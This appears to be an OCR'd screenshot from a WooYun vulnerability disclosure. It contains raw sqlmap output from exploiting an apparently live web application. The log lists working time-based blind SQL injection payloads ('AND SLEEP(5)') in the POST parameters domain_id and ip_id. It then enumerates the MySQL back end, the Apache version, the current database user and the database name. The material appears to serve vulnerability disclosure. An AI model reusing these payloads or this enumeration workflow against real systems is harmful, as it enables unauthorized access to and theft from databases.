 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: domain_id
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: domain_id=15 AND SLEEP(5)&ip_id=165685
Place: POST
Parameter: ip_id
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: domain_id=15&ip_id=165685 AND SLEEP(5)
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: ip_id, type: Unescaped numeric (default)
[1] place: POST, parameter: domain_id, type: Unescaped numeric
[q] Quit
> 0
[14:48:19] [INFO] testing MySQL
[14:48:19] [INFO] confirming MySQL
[14:48:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14
back-end DBMS: MySQL >= 5.0.0
[14:48:19] [INFO] fetching current user
[14:48:19] [INFO] resumed: wxw_pc@%
current user: 'wxw_pc@%'
[14:48:19] [INFO] fetching current database
[14:48:19] [INFO] resumed: wxw_pc
www.wooyun.org
current database: 'wxw_pc'